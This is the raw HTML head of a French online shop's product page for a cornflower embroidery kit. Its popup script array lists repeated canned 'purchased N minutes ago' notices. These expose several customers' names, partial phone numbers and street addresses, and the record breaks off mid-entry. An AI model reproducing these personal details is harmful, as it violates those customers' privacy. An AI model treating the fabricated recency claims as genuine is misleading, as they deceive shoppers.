

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://britneypompadour.com/fr/kit-de-broderie-bleuet-broderie-florale
body_size: 24376
content:
<!doctype html>
<html lang="fr-FR"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Kit broderie florale, Bleuet - Britney pompadour</title>
  
    
  
  <meta name="description" content="Lancez-vous dans la broderie moderne avec ce Kit Easy Broderie floral avec ces bleuets! Brodez facilement sur vos tee-shirts &amp; autres habits !">
  <meta name="keywords" content="">
	 
	 
	 
        <link rel="canonical" href="https://britneypompadour.com/fr/kit-de-broderie-bleuet-broderie-florale">
    
          <link rel="alternate" href="https://britneypompadour.com/fr/kit-de-broderie-bleuet-broderie-florale" hreflang="fr">
          <link rel="alternate" href="https://britneypompadour.com/en/corn-flower-embroidery-kit" hreflang="en-US">
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Britney POMPADOUR - PUYFAUCHER",
    "url" : "https://britneypompadour.com/fr/",
        "logo": {
      "@type": "ImageObject",
        "url":"https://britneypompadour.com/img/logo-1669034385.jpg"
    }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://britneypompadour.com/fr/",
      "name": "Britney POMPADOUR - PUYFAUCHER"
    },
    "name": "Kit broderie florale, Bleuet - Britney pompadour",
    "url":  "https://britneypompadour.com/fr/kit-de-broderie-bleuet-broderie-florale"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Accueil",
              "item": "https://britneypompadour.com/fr/"
              },                    {
              "@type": "ListItem",
              "position": 2,
              "name": "Kit de broderie Bleuet, broderie Florale",
              "item": "https://britneypompadour.com/fr/kit-de-broderie-bleuet-broderie-florale"
              }              ]
          }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Kit de broderie Bleuet, broderie Florale",
    "description": "Lancez-vous dans la broderie moderne avec ce Kit Easy Broderie floral avec ces bleuets! Brodez facilement sur vos tee-shirts &amp; autres habits !",
    "category": "Produits",
    "image" :"https://britneypompadour.com/1718-home_default/kit-de-broderie-bleuet-broderie-florale.jpg",    "sku": "1229",
    "mpn": "1229"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Britney POMPADOUR - PUYFAUCHER"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Kit de broderie Bleuet, broderie Florale",
      "price": "24",
      "url": "https://britneypompadour.com/fr/kit-de-broderie-bleuet-broderie-florale",
      "priceValidUntil": "2026-02-05",
              "image": ["https://britneypompadour.com/1718-medium_default/kit-de-broderie-bleuet-broderie-florale.jpg","https://britneypompadour.com/1721-medium_default/kit-de-broderie-bleuet-broderie-florale.jpg"],
            "sku": "1229",
      "mpn": "1229",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Britney POMPADOUR - PUYFAUCHER"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Kit broderie florale, Bleuet - Britney pompadour" />
    <meta property="og:description" content="Lancez-vous dans la broderie moderne avec ce Kit Easy Broderie floral avec ces bleuets! Brodez facilement sur vos tee-shirts &amp; autres habits !" />
    <meta property="og:url" content="https://britneypompadour.com/fr/kit-de-broderie-bleuet-broderie-florale" />
    <meta property="og:site_name" content="Britney POMPADOUR - PUYFAUCHER" />
	 
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://britneypompadour.com/img/favicon.ico?1669644517">
  <link rel="shortcut icon" type="image/x-icon" href="https://britneypompadour.com/img/favicon.ico?1669644517">


  

    <link rel="stylesheet" href="https://britneypompadour.com/themes/leo_nom/assets/cache/theme-3de917181.css" type="text/css" media="all">



    


    <script type="text/javascript" src="https://britneypompadour.com/themes/leo_nom/assets/cache/head-af042c180.js" ></script>


  <script type="text/javascript">
        var BONINSTAGRAM_DISPLAY_CAROUSEL = "0";
        var BONINSTAGRAM_LIMIT = "4";
        var LEO_COOKIE_THEME = "LEO_NOM_PANEL_CONFIG";
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var base_dir = "\/modules\/";
        var buttonwishlist_title_add = "Liste de souhaits";
        var buttonwishlist_title_remove = "Supprimer du panier";
        var cancel_rating_txt = "Cancel Rating";
        var data_product_popup = [{"image":"https:\/\/britneypompadour.com\/313-cart_default\/solufix-a4-papier-a-broder-autocollant-et-hydrosoluble.jpg","title":"Solufix A4 - papier \u00e0 broder autocollant et hydrosoluble","url":"https:\/\/britneypompadour.com\/fr\/solufix-a4-papier-a-broder-autocollant-et-hydrosoluble","id_product":"918","time":"Puchare By MDURAND 28 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/275-cart_default\/motifs-a-broder-fleurs.jpg","title":"Motifs \u00e0 broder Fleurs","url":"https:\/\/britneypompadour.com\/fr\/motifs-a-broder-fleurs","id_product":"896","time":"Puchare By MDURAND 30 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/1752-cart_default\/motifs-a-broder-insectes-bye-bye-les-mites.jpg","title":"Motifs \u00e0 broder, Insectes - bye bye les mites","url":"https:\/\/britneypompadour.com\/fr\/motifs-a-broder-insectes-bye-bye-les-mites","id_product":"1234","time":"Puchare By MDURAND 56 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/120-cart_default\/kit-de-broderie-ananas-hello.jpg","title":"Kit de broderie Ananas - Hello","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-ananas-hello","id_product":"651","time":"Puchare By MDURAND 58 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/79-cart_default\/kit-de-broderie-coccinelle-lucky-me.jpg","title":"kit de broderie Coccinelle - Lucky me","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-coccinelle-lucky-me","id_product":"638","time":"Puchare By MDURAND 28 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/244-cart_default\/kit-de-broderie-toucan-monstera-welcome-to-the-jungle.jpg","title":"Kit de broderie Toucan & monstera - Welcome to the jungle","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-toucan-monstera-welcome-to-the-jungle","id_product":"736","time":"Puchare By MDURAND 37 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/1942-cart_default\/coudiere-ovale-leopard-a-poil-paire.jpg","title":"Coudi\u00e8re ovale l\u00e9opard \u00e0 poil, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-leopard-a-poil-paire","id_product":"1289","time":"Puchare By MDURAND 7 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/350-cart_default\/big-kit-de-broderie-love-at-first-sight-polaroid.jpg","title":"Motif \u00e0 broder Love at first sight, polaro\u00efd","url":"https:\/\/britneypompadour.com\/fr\/big-kit-de-broderie-love-at-first-sight-polaroid","id_product":"940","time":"Puchare By MDURAND 39 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/556-cart_default\/coudiere-ovale-terracotta-paire.jpg","title":"Coudi\u00e8re ovale Terracotta, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-terracotta-paire","id_product":"1030","time":"Puchare By MDURAND 12 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/642-cart_default\/coudiere-ovale-marron-paire.jpg","title":"Coudi\u00e8re ovale marron, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-marron-paire","id_product":"1085","time":"Puchare By MDURAND 20 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/637-cart_default\/coudiere-ovale-metallisee-marron-fonce-paire.jpg","title":"Coudi\u00e8re ovale m\u00e9tallis\u00e9e marron fonc\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-metallisee-marron-fonce-paire","id_product":"1081","time":"Puchare By MDURAND 45 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/597-cart_default\/coudiere-coeur-metallise-bleu-marine-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 bleu marine, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-bleu-marine-paire","id_product":"1049","time":"Puchare By MDURAND 46 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/1893-cart_default\/hortensia-motif-a-broder.jpg","title":"Hortensia, motif \u00e0 broder","url":"https:\/\/britneypompadour.com\/fr\/hortensia-motif-a-broder","id_product":"1273","time":"Puchare By MDURAND 42 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/34-cart_default\/kit-de-broderie-aloyse-mendoza-nenette-et-chat.jpg","title":"Kit de broderie Alo\u00ffse Mendoza - Nenette et chat","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-aloyse-mendoza-nenette-et-chat","id_product":"627","time":"Puchare By MDURAND 20 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/395-cart_default\/solufix-chutes-papier-a-broder-autocollant-et-hydrosoluble.jpg","title":"Solufix, chutes - papier \u00e0 broder autocollant et hydrosoluble","url":"https:\/\/britneypompadour.com\/fr\/solufix-chutes-papier-a-broder-autocollant-et-hydrosoluble","id_product":"958","time":"Puchare By MDURAND 3 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/598-cart_default\/coudiere-coeur-metallise-bleu-flashy-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 bleu Flashy, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-bleu-flashy-paire","id_product":"1050","time":"Puchare By MDURAND 15 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/603-cart_default\/coudiere-coeur-metallise-jade-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 jade, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-jade-paire","id_product":"1056","time":"Puchare By MDURAND 7 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/617-cart_default\/coudiere-coeur-metallise-champagne-rose-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 champagne ros\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-champagne-rose-paire","id_product":"1068","time":"Puchare By MDURAND 13 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/612-cart_default\/coudiere-coeur-metallise-noir-dore-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 Noir dor\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-noir-dore-paire","id_product":"1064","time":"Puchare By MDURAND 55 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/115-cart_default\/kit-de-broderie-happy.jpg","title":"Kit de broderie Happy","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-happy","id_product":"649","time":"Puchare By MDURAND 43 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/140-cart_default\/kit-de-broderie-glace-miam.jpg","title":"Kit de broderie Glace - Miam","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-glace-miam","id_product":"657","time":"Puchare By MDURAND 18 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/49-cart_default\/kit-de-broderie-cactus-et-figuier-de-barbarie.jpg","title":"Kit de Broderie Cactus et Figuier de Barbarie - Id\u00e9al pour D\u00e9butants","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-cactus-et-figuier-de-barbarie","id_product":"632","time":"Puchare By MDURAND 3 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/680-cart_default\/booooo-patch-thermocollant.jpg","title":"Booooo, patch thermocollant","url":"https:\/\/britneypompadour.com\/fr\/booooo-patch-thermocollant","id_product":"1118","time":"Puchare By MDURAND 5 minutes ago","phone":"xxx9048184","address":"11 ALLEE ELISABETH TAUSSAT LANTON"},{"image":"https:\/\/britneypompadour.com\/313-cart_default\/solufix-a4-papier-a-broder-autocollant-et-hydrosoluble.jpg","title":"Solufix A4 - papier \u00e0 broder autocollant et hydrosoluble","url":"https:\/\/britneypompadour.com\/fr\/solufix-a4-papier-a-broder-autocollant-et-hydrosoluble","id_product":"918","time":"Puchare By CM\u00e9rillon 54 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/275-cart_default\/motifs-a-broder-fleurs.jpg","title":"Motifs \u00e0 broder Fleurs","url":"https:\/\/britneypompadour.com\/fr\/motifs-a-broder-fleurs","id_product":"896","time":"Puchare By CM\u00e9rillon 57 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/1752-cart_default\/motifs-a-broder-insectes-bye-bye-les-mites.jpg","title":"Motifs \u00e0 broder, Insectes - bye bye les mites","url":"https:\/\/britneypompadour.com\/fr\/motifs-a-broder-insectes-bye-bye-les-mites","id_product":"1234","time":"Puchare By CM\u00e9rillon 50 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/120-cart_default\/kit-de-broderie-ananas-hello.jpg","title":"Kit de broderie Ananas - Hello","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-ananas-hello","id_product":"651","time":"Puchare By CM\u00e9rillon 24 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/79-cart_default\/kit-de-broderie-coccinelle-lucky-me.jpg","title":"kit de broderie Coccinelle - Lucky me","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-coccinelle-lucky-me","id_product":"638","time":"Puchare By CM\u00e9rillon 46 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/244-cart_default\/kit-de-broderie-toucan-monstera-welcome-to-the-jungle.jpg","title":"Kit de broderie Toucan & monstera - Welcome to the jungle","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-toucan-monstera-welcome-to-the-jungle","id_product":"736","time":"Puchare By CM\u00e9rillon 4 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/1942-cart_default\/coudiere-ovale-leopard-a-poil-paire.jpg","title":"Coudi\u00e8re ovale l\u00e9opard \u00e0 poil, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-leopard-a-poil-paire","id_product":"1289","time":"Puchare By CM\u00e9rillon 53 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/350-cart_default\/big-kit-de-broderie-love-at-first-sight-polaroid.jpg","title":"Motif \u00e0 broder Love at first sight, polaro\u00efd","url":"https:\/\/britneypompadour.com\/fr\/big-kit-de-broderie-love-at-first-sight-polaroid","id_product":"940","time":"Puchare By CM\u00e9rillon 2 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/556-cart_default\/coudiere-ovale-terracotta-paire.jpg","title":"Coudi\u00e8re ovale Terracotta, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-terracotta-paire","id_product":"1030","time":"Puchare By CM\u00e9rillon 47 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/642-cart_default\/coudiere-ovale-marron-paire.jpg","title":"Coudi\u00e8re ovale marron, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-marron-paire","id_product":"1085","time":"Puchare By CM\u00e9rillon 29 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/637-cart_default\/coudiere-ovale-metallisee-marron-fonce-paire.jpg","title":"Coudi\u00e8re ovale m\u00e9tallis\u00e9e marron fonc\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-metallisee-marron-fonce-paire","id_product":"1081","time":"Puchare By CM\u00e9rillon 28 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/597-cart_default\/coudiere-coeur-metallise-bleu-marine-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 bleu marine, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-bleu-marine-paire","id_product":"1049","time":"Puchare By CM\u00e9rillon 47 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/1893-cart_default\/hortensia-motif-a-broder.jpg","title":"Hortensia, motif \u00e0 broder","url":"https:\/\/britneypompadour.com\/fr\/hortensia-motif-a-broder","id_product":"1273","time":"Puchare By CM\u00e9rillon 51 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/34-cart_default\/kit-de-broderie-aloyse-mendoza-nenette-et-chat.jpg","title":"Kit de broderie Alo\u00ffse Mendoza - Nenette et chat","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-aloyse-mendoza-nenette-et-chat","id_product":"627","time":"Puchare By CM\u00e9rillon 2 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/395-cart_default\/solufix-chutes-papier-a-broder-autocollant-et-hydrosoluble.jpg","title":"Solufix, chutes - papier \u00e0 broder autocollant et hydrosoluble","url":"https:\/\/britneypompadour.com\/fr\/solufix-chutes-papier-a-broder-autocollant-et-hydrosoluble","id_product":"958","time":"Puchare By CM\u00e9rillon 46 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/598-cart_default\/coudiere-coeur-metallise-bleu-flashy-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 bleu Flashy, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-bleu-flashy-paire","id_product":"1050","time":"Puchare By CM\u00e9rillon 57 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/603-cart_default\/coudiere-coeur-metallise-jade-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 jade, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-jade-paire","id_product":"1056","time":"Puchare By CM\u00e9rillon 7 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/617-cart_default\/coudiere-coeur-metallise-champagne-rose-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 champagne ros\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-champagne-rose-paire","id_product":"1068","time":"Puchare By CM\u00e9rillon 40 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/612-cart_default\/coudiere-coeur-metallise-noir-dore-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 Noir dor\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-noir-dore-paire","id_product":"1064","time":"Puchare By CM\u00e9rillon 19 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/115-cart_default\/kit-de-broderie-happy.jpg","title":"Kit de broderie Happy","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-happy","id_product":"649","time":"Puchare By CM\u00e9rillon 38 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/140-cart_default\/kit-de-broderie-glace-miam.jpg","title":"Kit de broderie Glace - Miam","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-glace-miam","id_product":"657","time":"Puchare By CM\u00e9rillon 9 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/49-cart_default\/kit-de-broderie-cactus-et-figuier-de-barbarie.jpg","title":"Kit de Broderie Cactus et Figuier de Barbarie - Id\u00e9al pour D\u00e9butants","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-cactus-et-figuier-de-barbarie","id_product":"632","time":"Puchare By CM\u00e9rillon 1 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/680-cart_default\/booooo-patch-thermocollant.jpg","title":"Booooo, patch thermocollant","url":"https:\/\/britneypompadour.com\/fr\/booooo-patch-thermocollant","id_product":"1118","time":"Puchare By CM\u00e9rillon 2 minutes ago","phone":"xxx","address":"61 Rue du Poteau Paris"},{"image":"https:\/\/britneypompadour.com\/313-cart_default\/solufix-a4-papier-a-broder-autocollant-et-hydrosoluble.jpg","title":"Solufix A4 - papier \u00e0 broder autocollant et hydrosoluble","url":"https:\/\/britneypompadour.com\/fr\/solufix-a4-papier-a-broder-autocollant-et-hydrosoluble","id_product":"918","time":"Puchare By CMartin 16 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/275-cart_default\/motifs-a-broder-fleurs.jpg","title":"Motifs \u00e0 broder Fleurs","url":"https:\/\/britneypompadour.com\/fr\/motifs-a-broder-fleurs","id_product":"896","time":"Puchare By CMartin 14 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/1752-cart_default\/motifs-a-broder-insectes-bye-bye-les-mites.jpg","title":"Motifs \u00e0 broder, Insectes - bye bye les mites","url":"https:\/\/britneypompadour.com\/fr\/motifs-a-broder-insectes-bye-bye-les-mites","id_product":"1234","time":"Puchare By CMartin 52 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/120-cart_default\/kit-de-broderie-ananas-hello.jpg","title":"Kit de broderie Ananas - Hello","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-ananas-hello","id_product":"651","time":"Puchare By CMartin 20 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/79-cart_default\/kit-de-broderie-coccinelle-lucky-me.jpg","title":"kit de broderie Coccinelle - Lucky me","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-coccinelle-lucky-me","id_product":"638","time":"Puchare By CMartin 6 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/244-cart_default\/kit-de-broderie-toucan-monstera-welcome-to-the-jungle.jpg","title":"Kit de broderie Toucan & monstera - Welcome to the jungle","url":"https:\/\/britneypompadour.com\/fr\/kit-de-broderie-toucan-monstera-welcome-to-the-jungle","id_product":"736","time":"Puchare By CMartin 5 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/1942-cart_default\/coudiere-ovale-leopard-a-poil-paire.jpg","title":"Coudi\u00e8re ovale l\u00e9opard \u00e0 poil, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-leopard-a-poil-paire","id_product":"1289","time":"Puchare By CMartin 31 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/350-cart_default\/big-kit-de-broderie-love-at-first-sight-polaroid.jpg","title":"Motif \u00e0 broder Love at first sight, polaro\u00efd","url":"https:\/\/britneypompadour.com\/fr\/big-kit-de-broderie-love-at-first-sight-polaroid","id_product":"940","time":"Puchare By CMartin 16 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/556-cart_default\/coudiere-ovale-terracotta-paire.jpg","title":"Coudi\u00e8re ovale Terracotta, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-terracotta-paire","id_product":"1030","time":"Puchare By CMartin 31 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/642-cart_default\/coudiere-ovale-marron-paire.jpg","title":"Coudi\u00e8re ovale marron, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-marron-paire","id_product":"1085","time":"Puchare By CMartin 56 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/637-cart_default\/coudiere-ovale-metallisee-marron-fonce-paire.jpg","title":"Coudi\u00e8re ovale m\u00e9tallis\u00e9e marron fonc\u00e9, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-ovale-metallisee-marron-fonce-paire","id_product":"1081","time":"Puchare By CMartin 51 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel Witry-l\u00e8s-Reims"},{"image":"https:\/\/britneypompadour.com\/597-cart_default\/coudiere-coeur-metallise-bleu-marine-paire.jpg","title":"Coudi\u00e8re coeur m\u00e9tallis\u00e9 bleu marine, paire","url":"https:\/\/britneypompadour.com\/fr\/coudiere-coeur-metallise-bleu-marine-paire","id_product":"1049","time":"Puchare By CMartin 18 minutes ago","phone":"xxx3555934","address":"40 Rue de Rethel 